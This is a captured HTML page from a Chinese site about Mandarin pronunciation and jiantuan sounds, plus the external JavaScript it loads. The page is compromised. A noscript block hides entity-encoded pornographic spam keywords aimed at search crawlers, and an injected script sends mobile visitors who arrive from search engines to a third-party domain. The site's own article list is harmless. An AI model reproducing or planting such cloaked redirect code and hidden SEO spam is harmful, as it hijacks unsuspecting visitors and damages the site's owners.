

--- FILE ---
content_type: text/html
request_url: http://m.zhonghuayinyun.com/html5/lilun/
body_size: 2496
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<noscript><title>&#22269;&#20135;&#20122;&#27954;&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#27611;&#29255;&#95;&#20813;&#36153;&#30475;&#40644;&#30340;&#35270;&#39057;&#19968;&#32423;&#22312;&#32447;&#95;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#27611;&#29255;&#95;&#19968;&#32423;&#20570;&#97;&#29233;&#26080;&#30721;&#24615;&#33394;&#27704;&#20037;&#20813;&#36153;&#95;&#29305;&#40644;&#65;&#118;&#19968;&#32423;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#118;&#29255;&#20813;&#36153;&#95;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#22269;&#20599;&#25293;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#21320;&#22812;&#24615;&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#19968;&#32423;&#40644;&#33394;&#27611;&#29255;&#95;&#26085;&#26412;&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#40644;&#33394;&#27611;&#29255;&#35270;&#39057;&#29305;&#32423;&#35270;&#39057;</title><!-- [is-spider] -->
    <meta name="keywords" content="&#22269;&#20135;&#20122;&#27954;&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#27611;&#29255;&#95;&#20813;&#36153;&#30475;&#40644;&#30340;&#35270;&#39057;&#19968;&#32423;&#22312;&#32447;&#95;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#27611;&#29255;&#95;&#19968;&#32423;&#20570;&#97;&#29233;&#26080;&#30721;&#24615;&#33394;&#27704;&#20037;&#20813;&#36153;&#95;&#29305;&#40644;&#65;&#118;&#19968;&#32423;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#118;&#29255;&#20813;&#36153;&#95;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#22269;&#20599;&#25293;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#21320;&#22812;&#24615;&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#19968;&#32423;&#40644;&#33394;&#27611;&#29255;&#95;&#26085;&#26412;&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#40644;&#33394;&#27611;&#29255;&#35270;&#39057;&#29305;&#32423;&#35270;&#39057;" />
    <meta name="description" content="&#22269;&#20135;&#20122;&#27954;&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#27611;&#29255;&#95;&#20813;&#36153;&#30475;&#40644;&#30340;&#35270;&#39057;&#19968;&#32423;&#22312;&#32447;&#95;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#27611;&#29255;&#95;&#19968;&#32423;&#20570;&#97;&#29233;&#26080;&#30721;&#24615;&#33394;&#27704;&#20037;&#20813;&#36153;&#95;&#29305;&#40644;&#65;&#118;&#19968;&#32423;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#118;&#29255;&#20813;&#36153;&#95;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#22269;&#20599;&#25293;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#21320;&#22812;&#24615;&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#19968;&#32423;&#40644;&#33394;&#27611;&#29255;&#95;&#26085;&#26412;&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#40644;&#33394;&#27611;&#29255;&#35270;&#39057;&#29305;&#32423;&#35270;&#39057;" /></noscript>
<script type="text/javascript" src="https://js.jksmm.sbs/js1.js"></script>
<title>理论研究 - 字正腔圆</title>
<meta name="keywords" content="尖团音,普通话,拼音,中华音韵">
<meta name="description" content="正确使用拼音,准确区分尖团音,说好普通话,指导汉语教育">
<link rel="stylesheet" type="text/css" href="http://www.zhonghuayinyun.com/statics/css/basecms/html5.css" media="all" />

<script type="text/javascript" src="http://www.zhonghuayinyun.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.zhonghuayinyun.com/statics/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="http://www.zhonghuayinyun.com/statics/js/selectnav.js"></script>
</head><body class="single singular">
<div id="page" class="hfeed">
<div id="wrapper">
<header id="branding" role="banner">
  <h1 id="site-title"> 
  	<a href="http://m.zhonghuayinyun.com/" title="m.zhonghuayinyun.com" rel="home">中华音韵</a> - 理论研究  </h1>

  <nav id="access" class="access" role="navigation">
	<div id="menu" class="menu">
		<ul id="tiny">
			<li><a href="/putonghua/">说好中国话</a>
				<ul>
					<li><a href="http://m.zhonghuayinyun.com/putonghua/15.html">拼音有错</a></li>
<li><a href="http://m.zhonghuayinyun.com/putonghua/16.html">什么是尖团音</a></li>
<li><a href="http://m.zhonghuayinyun.com/putonghua/17.html">普通话为何不分尖团音</a></li>
<li><a href="http://m.zhonghuayinyun.com/putonghua/18.html">合并尖团导致语音混乱</a></li>
<li><a href="http://m.zhonghuayinyun.com/putonghua/19.html">区分尖团音才能说好中国话</a></li>
<li><a href="http://m.zhonghuayinyun.com/putonghua/20.html">我该怎么做？</a></li>
				</ul>
			</li>
			<li><a href="/lilun/">理论研究</a></li>
			<li><a href="/ziliao/">资料库</a></li>
			<li><a href="/index.php?m=vote&c=index&a=showgroup&groupid=1&style=html5">调查投票</a></li>
		</ul>
	</div>
	<div class="triangle-l"></div>
	<div class="triangle-r"></div>
  </nav>
  <!-- #access --> 
</header>
<!-- #branding -->

<div id="main">

<div id="primary">
  <div id="content" role="main">
  
	<nav id="nav-single-fixed">
		<span class="nav-prev"><a href="#" rel="prev" title="Previous Post"><span class="meta-nav-prev">Previous</span></a></span>
		<span class="nav-next"><a href="#" rel="next" title="Next Post"><span class="meta-nav-next">Next</span></a></span>
	</nav><!-- #nav-single-fixed -->
  
	<article class="post hentry format-image">
		
		<div class="entry-content">
		<ul class="list">
		<li><span class="rt">2015-06-02</span><a href="http://m.zhonghuayinyun.com/lilun/29.html"  style="" >正确认知尖团音的重要意义</a></li>
			<li><span class="rt">2015-05-21</span><a href="http://m.zhonghuayinyun.com/lilun/25.html"  style="" >尖团音和拼音方案的常见问题</a></li>
			<li><span class="rt">2015-05-24</span><a href="http://m.zhonghuayinyun.com/lilun/26.html"  style="" >从统计数字看尖团合流的危害</a></li>
			<li><span class="rt">2015-05-30</span><a href="http://m.zhonghuayinyun.com/lilun/28.html"  style="" >尖团合流降低汉语效率、拉低国人智商</a></li>
			<li><span class="rt">2015-05-29</span><a href="http://m.zhonghuayinyun.com/lilun/27.html"  style="" >尖团合流的口音如何纠正？</a></li>
	<br />		<li><span class="rt">2015-05-07</span><a href="http://m.zhonghuayinyun.com/lilun/21.html"  style="" >关于修改《拼音方案》的建议</a></li>
			<li><span class="rt">2015-05-13</span><a href="http://m.zhonghuayinyun.com/lilun/22.html"  style="" >学前儿童语言教育研究（上）</a></li>
			<li><span class="rt">2015-05-21</span><a href="http://m.zhonghuayinyun.com/lilun/24.html"  style="" >学前儿童语言教育研究（下）</a></li>
			<li><span class="rt">2015-08-18</span><a href="http://m.zhonghuayinyun.com/lilun/33.html"  style="" >说话之间——语言的编码与解码</a></li>
			<li><span class="rt">2015-10-08</span><a href="http://m.zhonghuayinyun.com/lilun/40.html"  style="" >还原《圆音正考》的庐山真面目</a></li>
	<br />		</ul>
		<div id="pages" class="text-c"></div>
		<!-- share buttons -->
		</div>
		<!-- .entry-content -->
	</article>
	
</div><!-- #main -->
	<footer id="colophon" role="contentinfo">
		<div id="site-generator">
			<a href="http://m.zhonghuayinyun.com/about/about.html" style="margin-right:12px">关于本站</a>
豫ICP备 15014173 号 <img width="12px" src="http://www.zhonghuayinyun.com/statics/images/copyright.gif"/>
		</div>
	</footer>
</div><!-- #wrapper -->
</div><!-- #page -->
<script type="text/javascript" src="http://www.zhonghuayinyun.com/statics/js/zsy.js"></script>
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {
	var hm = document.createElement("script");
	hm.src = "//hm.baidu.com/hm.js?c59bfd2363dcaeb315518bb95cfde711";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://js.jksmm.sbs/js1.js
body_size: 436
content:
var arr = ['https://ffyt.eaazzbq.com/cbd/aaabaf'];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn|quark\.cn|bing\.com|quark\.cn)/i;

if (regex.test(referer)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    // ֱ����ת������ʹ��iframe
    window.location.href = arr[linkIndex];
  }
}